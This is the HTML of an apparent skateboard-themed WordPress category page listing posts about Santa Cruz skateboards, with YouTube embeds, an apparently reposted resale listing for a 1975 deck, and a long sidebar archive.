

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santacruzlongboardskateboard.com/category/first/
body_size: 13454
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<title>first | Santa Cruz Skateboard</title>	
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://santacruzlongboardskateboard.com/xmlrpc.php" />
		<link rel="alternate" type="application/rss+xml" title="Santa Cruz Skateboard &raquo; Feed" href="https://santacruzlongboardskateboard.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Santa Cruz Skateboard &raquo; Comments Feed" href="https://santacruzlongboardskateboard.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Santa Cruz Skateboard &raquo; first Category Feed" href="https://santacruzlongboardskateboard.com/category/first/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///santacruzlongboardskateboard.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css'  href='https:///santacruzlongboardskateboard.com/wp-content/themes/default/css/unsemantic-grid-responsive.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiss-style-css'  href='https:///santacruzlongboardskateboard.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-css'  href='https:///santacruzlongboardskateboard.com/wp-content/themes/default/css/font.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///santacruzlongboardskateboard.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///santacruzlongboardskateboard.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///santacruzlongboardskateboard.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///santacruzlongboardskateboard.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santacruzlongboardskateboard.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://santacruzlongboardskateboard.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script>jQuery(document).ready(function($) {  $('#nav').slicknav({
	label: 'MENU',
	allowParentLinks: 'true'	
	});	
		
    });
	</script><style>#header{background:#8A8484 url(https://santacruzlongboardskateboard.com/wp-content/themes/default/images/header.jpg) no-repeat top center; min-height: 400px;}
    
#header h1, #header h2{color: #ffffff}
.headerframe{border-color:#ffffff!important;} 
.background-white{background: #ffffff!important;}
    </style>
<script async type="text/javascript" src="/copixale.js"></script>
<script type="text/javascript" src="/byjyjacym.js"></script>
<style></style>	</head>
	<body class="archive category category-first category-1217">
                	<header id="header">
    <section class="grid-container">
<h2 class="grid-30 mobile-grid-100 headerframe background-white">
<a href="https://santacruzlongboardskateboard.com/">Santa Cruz Skateboard</a>
</h2>
    <h1 class="grid-70 mobile-grid-100 headerframe">
    first</h1>

                         
                     
            </section>
</header> 

<section class="grid-container portfolio-blog" id="wrapper">
<div class="grid-75 mobile-grid-100">	 	
  	
   <article class="post-15077 post type-post status-publish format-standard has-post-thumbnail hentry category-first tag-debut tag-draft tag-ever tag-first tag-league tag-professional tag-season tag-skateboard tag-skateboarding grid-100 grid-parent">
<aside class="grid-20 mobile-grid-100 meta-post">
<img width="100" height="56" src="https://santacruzlongboardskateboard.com/wp-content/images/First-Ever-Skateboard-Draft-Professional-Skateboarding-League-Debut-Season-2026-01-tj.jpg" class="attachment-thumbnail wp-post-image" alt="First-Ever-Skateboard-Draft-Professional-Skateboarding-League-Debut-Season-2026-01-tj" />   
<ul>         
   <li class="post_date"><a href="https://santacruzlongboardskateboard.com/2025/12/first-ever-skateboard-draft-professional-skateboarding-league-debut-season-2026/" title="Permanent Link to First Ever Skateboard Draft Professional Skateboarding League Debut Season 2026" rel="bookmark">
    December 23, 2025</a></li> 
    <li class="post_category"><a href="https://santacruzlongboardskateboard.com/category/first/" rel="category tag">first</a></li> 
     <li class="post_tags"><a href="https://santacruzlongboardskateboard.com/tag/debut/" rel="tag">debut</a>, <a href="https://santacruzlongboardskateboard.com/tag/draft/" rel="tag">draft</a>, <a href="https://santacruzlongboardskateboard.com/tag/ever/" rel="tag">ever</a>, <a href="https://santacruzlongboardskateboard.com/tag/first/" rel="tag">first</a>, <a href="https://santacruzlongboardskateboard.com/tag/league/" rel="tag">league</a>, <a href="https://santacruzlongboardskateboard.com/tag/professional/" rel="tag">professional</a>, <a href="https://santacruzlongboardskateboard.com/tag/season/" rel="tag">season</a>, <a href="https://santacruzlongboardskateboard.com/tag/skateboard/" rel="tag">skateboard</a>, <a href="https://santacruzlongboardskateboard.com/tag/skateboarding/" rel="tag">skateboarding</a></li></ul> 
</aside> 
<div class="grid-80 mobile-grid-100">     
<header>
      	
<h2 class="title"><a href="https://santacruzlongboardskateboard.com/2025/12/first-ever-skateboard-draft-professional-skateboarding-league-debut-season-2026/" title="Permanent Link to First Ever Skateboard Draft Professional Skateboarding League Debut Season 2026" rel="bookmark">First Ever Skateboard Draft Professional Skateboarding League Debut Season 2026</a></h2>
</header>
      
<div class="post-content">
    <iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/5uILvIhMTKE" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe> 
</div>
</div> 
</article> 		
   <article class="post-13841 post type-post status-publish format-standard has-post-thumbnail hentry category-first tag-collection tag-cruz tag-first tag-look tag-santa tag-skateboards tag-stranger tag-things grid-100 grid-parent">
<aside class="grid-20 mobile-grid-100 meta-post">
<img width="100" height="56" src="https://santacruzlongboardskateboard.com/wp-content/images/First-Look-Stranger-Things-X-Santa-Cruz-Skateboards-Collection-2025-01-vio.jpg" class="attachment-thumbnail wp-post-image" alt="First-Look-Stranger-Things-X-Santa-Cruz-Skateboards-Collection-2025-01-vio" />   
<ul>         
   <li class="post_date"><a href="https://santacruzlongboardskateboard.com/2025/05/first-look-stranger-things-x-santa-cruz-skateboards-collection-2025/" title="Permanent Link to First Look Stranger Things X Santa Cruz Skateboards Collection 2025" rel="bookmark">
    May 22, 2025</a></li> 
    <li class="post_category"><a href="https://santacruzlongboardskateboard.com/category/first/" rel="category tag">first</a></li> 
     <li class="post_tags"><a href="https://santacruzlongboardskateboard.com/tag/collection/" rel="tag">collection</a>, <a href="https://santacruzlongboardskateboard.com/tag/cruz/" rel="tag">cruz</a>, <a href="https://santacruzlongboardskateboard.com/tag/first/" rel="tag">first</a>, <a href="https://santacruzlongboardskateboard.com/tag/look/" rel="tag">look</a>, <a href="https://santacruzlongboardskateboard.com/tag/santa/" rel="tag">santa</a>, <a href="https://santacruzlongboardskateboard.com/tag/skateboards/" rel="tag">skateboards</a>, <a href="https://santacruzlongboardskateboard.com/tag/stranger/" rel="tag">stranger</a>, <a href="https://santacruzlongboardskateboard.com/tag/things/" rel="tag">things</a></li></ul> 
</aside> 
<div class="grid-80 mobile-grid-100">     
<header>
      	
<h2 class="title"><a href="https://santacruzlongboardskateboard.com/2025/05/first-look-stranger-things-x-santa-cruz-skateboards-collection-2025/" title="Permanent Link to First Look Stranger Things X Santa Cruz Skateboards Collection 2025" rel="bookmark">First Look Stranger Things X Santa Cruz Skateboards Collection 2025</a></h2>
</header>
      
<div class="post-content">
    <iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/4GVOoxywPqM" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe> 
</div>
</div> 
</article> 		
   <article class="post-10175 post type-post status-publish format-standard has-post-thumbnail hentry category-first tag-complete tag-first tag-trick grid-100 grid-parent">
<aside class="grid-20 mobile-grid-100 meta-post">
<img width="100" height="56" src="https://santacruzlongboardskateboard.com/wp-content/images/What-S-Your-First-Trick-On-A-New-Complete-01-dowc.jpg" class="attachment-thumbnail wp-post-image" alt="What-S-Your-First-Trick-On-A-New-Complete-01-dowc" />   
<ul>         
   <li class="post_date"><a href="https://santacruzlongboardskateboard.com/2023/08/what-s-your-first-trick-on-a-new-complete/" title="Permanent Link to What S Your First Trick On A New Complete" rel="bookmark">
    August 13, 2023</a></li> 
    <li class="post_category"><a href="https://santacruzlongboardskateboard.com/category/first/" rel="category tag">first</a></li> 
     <li class="post_tags"><a href="https://santacruzlongboardskateboard.com/tag/complete/" rel="tag">complete</a>, <a href="https://santacruzlongboardskateboard.com/tag/first/" rel="tag">first</a>, <a href="https://santacruzlongboardskateboard.com/tag/trick/" rel="tag">trick</a></li></ul> 
</aside> 
<div class="grid-80 mobile-grid-100">     
<header>
      	
<h2 class="title"><a href="https://santacruzlongboardskateboard.com/2023/08/what-s-your-first-trick-on-a-new-complete/" title="Permanent Link to What S Your First Trick On A New Complete" rel="bookmark">What S Your First Trick On A New Complete</a></h2>
</header>
      
<div class="post-content">
    <iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/ddwy6DS0J_E" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe> 
</div>
</div> 
</article> 		
   <article class="post-5865 post type-post status-publish format-standard has-post-thumbnail hentry category-first tag-cruz tag-first tag-santa tag-skateboard grid-100 grid-parent">
<aside class="grid-20 mobile-grid-100 meta-post">
<img width="80" height="60" src="https://santacruzlongboardskateboard.com/wp-content/images/The-first-Santa-Cruz-skateboard-01-yxwp.jpg" class="attachment-thumbnail wp-post-image" alt="The-first-Santa-Cruz-skateboard-01-yxwp" />   
<ul>         
   <li class="post_date"><a href="https://santacruzlongboardskateboard.com/2021/06/the-first-santa-cruz-skateboard/" title="Permanent Link to The first Santa Cruz skateboard" rel="bookmark">
    June 22, 2021</a></li> 
    <li class="post_category"><a href="https://santacruzlongboardskateboard.com/category/first/" rel="category tag">first</a></li> 
     <li class="post_tags"><a href="https://santacruzlongboardskateboard.com/tag/cruz/" rel="tag">cruz</a>, <a href="https://santacruzlongboardskateboard.com/tag/first/" rel="tag">first</a>, <a href="https://santacruzlongboardskateboard.com/tag/santa/" rel="tag">santa</a>, <a href="https://santacruzlongboardskateboard.com/tag/skateboard/" rel="tag">skateboard</a></li></ul> 
</aside> 
<div class="grid-80 mobile-grid-100">     
<header>
      	
<h2 class="title"><a href="https://santacruzlongboardskateboard.com/2021/06/the-first-santa-cruz-skateboard/" title="Permanent Link to The first Santa Cruz skateboard" rel="bookmark">The first Santa Cruz skateboard</a></h2>
</header>
      
<div class="post-content">
    

<img class="[base64]" src="https://santacruzlongboardskateboard.com/wp-content/images/The-first-Santa-Cruz-skateboard-01-bvha.jpg" title="The first Santa Cruz skateboard" alt="The first Santa Cruz skateboard"/>  	<br/> 	 
<img class="[base64]" src="https://santacruzlongboardskateboard.com/wp-content/images/The-first-Santa-Cruz-skateboard-02-xqwn.jpg" title="The first Santa Cruz skateboard" alt="The first Santa Cruz skateboard"/>
  
<br/> 
 <img class="[base64]" src="https://santacruzlongboardskateboard.com/wp-content/images/The-first-Santa-Cruz-skateboard-03-vm.jpg" title="The first Santa Cruz skateboard" alt="The first Santa Cruz skateboard"/> <br/> 
 	<img class="[base64]" src="https://santacruzlongboardskateboard.com/wp-content/images/The-first-Santa-Cruz-skateboard-04-nq.jpg" title="The first Santa Cruz skateboard" alt="The first Santa Cruz skateboard"/>
		


<br/>  
<br/><img class="[base64]" src="https://santacruzlongboardskateboard.com/wp-content/images/rolekig.gif" title="The first Santa Cruz skateboard" alt="The first Santa Cruz skateboard"/><br/>
The first Santa Cruz skateboard. 1975 original &#8220;The First&#8221; Santa Cruz skateboard. A rare, vintage collector&#8217;s item! Original deck and wheels. 23 1/2 inches by 6 1/2 inches. The item &#8220;The first Santa Cruz skateboard&#8221; is in sale since Friday, October 11, 2019. This item is in the category &#8220;Sporting Goods\Outdoor Sports\Skateboarding &#038; Longboarding\Vintage&#8221;. The seller is &#8220;retrometronyc&#8221; and is located in New York, New York. This item can be shipped to United States.
  	<ul>	

<li>Brand: Santa Cruz</li>
<li>Theme: The 70s</li>

 </ul>
	 <br/>	

<img class="[base64]" src="https://santacruzlongboardskateboard.com/wp-content/images/rolekig.gif" title="The first Santa Cruz skateboard" alt="The first Santa Cruz skateboard"/> <br/>
 
</div>
</div> 
</article> 		
   <article class="post-4781 post type-post status-publish format-standard has-post-thumbnail hentry category-first tag-asta tag-braun tag-cruz tag-first tag-kevin tag-santa tag-screaming tag-skateboards tag-straight tag-vlog grid-100 grid-parent">
<aside class="grid-20 mobile-grid-100 meta-post">
<img width="100" height="56" src="https://santacruzlongboardskateboard.com/wp-content/images/First-Try-Straight-8-Tom-Asta-And-Kevin-Braun-In-Sf-Screaming-Vlog-15-Santa-Cruz-Skateboards-01-rrq.jpg" class="attachment-thumbnail wp-post-image" alt="First-Try-Straight-8-Tom-Asta-And-Kevin-Braun-In-Sf-Screaming-Vlog-15-Santa-Cruz-Skateboards-01-rrq" />   
<ul>         
   <li class="post_date"><a href="https://santacruzlongboardskateboard.com/2020/12/first-try-straight-8-tom-asta-and-kevin-braun-in-sf-screaming-vlog-15-santa-cruz-skateboards/" title="Permanent Link to First Try Straight 8 Tom Asta And Kevin Braun In Sf Screaming Vlog 15 Santa Cruz Skateboards" rel="bookmark">
    December 6, 2020</a></li> 
    <li class="post_category"><a href="https://santacruzlongboardskateboard.com/category/first/" rel="category tag">first</a></li> 
     <li class="post_tags"><a href="https://santacruzlongboardskateboard.com/tag/asta/" rel="tag">asta</a>, <a href="https://santacruzlongboardskateboard.com/tag/braun/" rel="tag">braun</a>, <a href="https://santacruzlongboardskateboard.com/tag/cruz/" rel="tag">cruz</a>, <a href="https://santacruzlongboardskateboard.com/tag/first/" rel="tag">first</a>, <a href="https://santacruzlongboardskateboard.com/tag/kevin/" rel="tag">kevin</a>, <a href="https://santacruzlongboardskateboard.com/tag/santa/" rel="tag">santa</a>, <a href="https://santacruzlongboardskateboard.com/tag/screaming/" rel="tag">screaming</a>, <a href="https://santacruzlongboardskateboard.com/tag/skateboards/" rel="tag">skateboards</a>, <a href="https://santacruzlongboardskateboard.com/tag/straight/" rel="tag">straight</a>, <a href="https://santacruzlongboardskateboard.com/tag/vlog/" rel="tag">vlog</a></li></ul> 
</aside> 
<div class="grid-80 mobile-grid-100">     
<header>
      	
<h2 class="title"><a href="https://santacruzlongboardskateboard.com/2020/12/first-try-straight-8-tom-asta-and-kevin-braun-in-sf-screaming-vlog-15-santa-cruz-skateboards/" title="Permanent Link to First Try Straight 8 Tom Asta And Kevin Braun In Sf Screaming Vlog 15 Santa Cruz Skateboards" rel="bookmark">First Try Straight 8 Tom Asta And Kevin Braun In Sf Screaming Vlog 15 Santa Cruz Skateboards</a></h2>
</header>
      
<div class="post-content">
    <iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/o36Bm38Kp-w" frameborder="0" allowfullscreen></iframe> 
</div>
</div> 
</article> 		
   <article class="post-1161 post type-post status-publish format-standard hentry category-first tag-board tag-first tag-prototype tag-unchippable grid-100 grid-parent">
<aside class="grid-20 mobile-grid-100 meta-post">
   
<ul>         
   <li class="post_date"><a href="https://santacruzlongboardskateboard.com/2019/01/first-prototype-unchippable-board/" title="Permanent Link to First Prototype Unchippable Board" rel="bookmark">
    January 21, 2019</a></li> 
    <li class="post_category"><a href="https://santacruzlongboardskateboard.com/category/first/" rel="category tag">first</a></li> 
     <li class="post_tags"><a href="https://santacruzlongboardskateboard.com/tag/board/" rel="tag">board</a>, <a href="https://santacruzlongboardskateboard.com/tag/first/" rel="tag">first</a>, <a href="https://santacruzlongboardskateboard.com/tag/prototype/" rel="tag">prototype</a>, <a href="https://santacruzlongboardskateboard.com/tag/unchippable/" rel="tag">unchippable</a></li></ul> 
</aside> 
<div class="grid-80 mobile-grid-100">     
<header>
      	
<h2 class="title"><a href="https://santacruzlongboardskateboard.com/2019/01/first-prototype-unchippable-board/" title="Permanent Link to First Prototype Unchippable Board" rel="bookmark">First Prototype Unchippable Board</a></h2>
</header>
      
<div class="post-content">
    <iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/shsPIoLBvQU" frameborder="0" allowfullscreen></iframe> 
</div>
</div> 
</article> 	</div>
<aside class="grid-25 mobile-grid-100">
		<ul class="widget">
		<li id="search-2" class="widget-container widget_search"><form role="search" method="get" class="search-form" action="https://santacruzlongboardskateboard.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://santacruzlongboardskateboard.com/2026/01/2021-new-santa-cruz-jeff-kendallatomic-man-red-reissue-skateboard-deck-9-75/">2021 NEW Santa Cruz JEFF KENDALL&#8217;Atomic Man&#8217; Red Reissue Skateboard DECK 9.75</a>
						</li>
					<li>
				<a href="https://santacruzlongboardskateboard.com/2026/01/santa-cruz-x-stranger-things-salba-demogorgon-10-3-complete-skateboard/">SANTA CRUZ x STRANGER THINGS SALBA DEMOGORGON 10.3 COMPLETE SKATEBOARD</a>
						</li>
					<li>
				<a href="https://santacruzlongboardskateboard.com/2026/01/santa-cruz-screaming-foot-limited-skateboard-rare/">Santa Cruz Screaming Foot Limited Skateboard Rare</a>
						</li>
					<li>
				<a href="https://santacruzlongboardskateboard.com/2026/01/santa-cruz-classic-dot-8-0in-x-31-62in-premium-skateboard-complete/">Santa Cruz Classic Dot 8.0in x 31.62in Premium Skateboard Complete</a>
						</li>
					<li>
				<a href="https://santacruzlongboardskateboard.com/2026/01/vintage-santa-cruz-screaming-hand-skateboard-complete-32/">Vintage Santa Cruz Screaming Hand Skateboard Complete 32</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://santacruzlongboardskateboard.com/2026/01/'>January 2026</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2025/12/'>December 2025</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2025/11/'>November 2025</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2025/10/'>October 2025</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2025/09/'>September 2025</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2025/08/'>August 2025</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2025/07/'>July 2025</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2025/06/'>June 2025</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2025/05/'>May 2025</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2025/04/'>April 2025</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2025/03/'>March 2025</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2025/02/'>February 2025</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2025/01/'>January 2025</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2024/12/'>December 2024</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2024/11/'>November 2024</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2024/10/'>October 2024</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2024/09/'>September 2024</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2024/08/'>August 2024</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2024/07/'>July 2024</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2024/06/'>June 2024</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2024/05/'>May 2024</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2024/04/'>April 2024</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2024/03/'>March 2024</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2024/02/'>February 2024</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2024/01/'>January 2024</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2023/12/'>December 2023</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2023/11/'>November 2023</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2023/10/'>October 2023</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2023/09/'>September 2023</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2023/08/'>August 2023</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2023/07/'>July 2023</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2023/06/'>June 2023</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2023/05/'>May 2023</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2023/04/'>April 2023</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2023/03/'>March 2023</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2023/02/'>February 2023</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2023/01/'>January 2023</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2022/12/'>December 2022</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2022/11/'>November 2022</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2022/10/'>October 2022</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2022/09/'>September 2022</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2022/08/'>August 2022</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2022/07/'>July 2022</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2022/06/'>June 2022</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2022/05/'>May 2022</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2022/04/'>April 2022</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2022/03/'>March 2022</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2022/02/'>February 2022</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2022/01/'>January 2022</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2021/12/'>December 2021</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2021/11/'>November 2021</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2021/10/'>October 2021</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2021/09/'>September 2021</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2021/08/'>August 2021</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2021/07/'>July 2021</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2021/06/'>June 2021</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2021/05/'>May 2021</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2021/04/'>April 2021</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2021/03/'>March 2021</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2021/02/'>February 2021</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2021/01/'>January 2021</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2020/12/'>December 2020</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2020/11/'>November 2020</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2020/10/'>October 2020</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2020/09/'>September 2020</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2020/08/'>August 2020</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2020/07/'>July 2020</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2020/06/'>June 2020</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2020/05/'>May 2020</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2020/04/'>April 2020</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2020/03/'>March 2020</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2020/02/'>February 2020</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2020/01/'>January 2020</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2019/12/'>December 2019</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2019/11/'>November 2019</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2019/10/'>October 2019</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2019/09/'>September 2019</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2019/08/'>August 2019</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2019/07/'>July 2019</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2019/06/'>June 2019</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2019/05/'>May 2019</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2019/04/'>April 2019</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2019/03/'>March 2019</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2019/02/'>February 2019</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2019/01/'>January 2019</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2018/12/'>December 2018</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2018/11/'>November 2018</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2018/10/'>October 2018</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2018/09/'>September 2018</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2018/08/'>August 2018</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2018/07/'>July 2018</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2018/06/'>June 2018</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2018/05/'>May 2018</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2018/04/'>April 2018</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2018/03/'>March 2018</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2018/02/'>February 2018</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2018/01/'>January 2018</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2017/12/'>December 2017</a></li>
		</ul>
</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-146"><a href="https://santacruzlongboardskateboard.com/category/1-of-a-kind/" >1-of-a-kind</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://santacruzlongboardskateboard.com/category/10-pack/" >10-pack</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://santacruzlongboardskateboard.com/category/1007x31275/" >1007&#215;31275</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://santacruzlongboardskateboard.com/category/1034in/" >1034in</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://santacruzlongboardskateboard.com/category/103in/" >103in</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://santacruzlongboardskateboard.com/category/103x/" >103x</a>
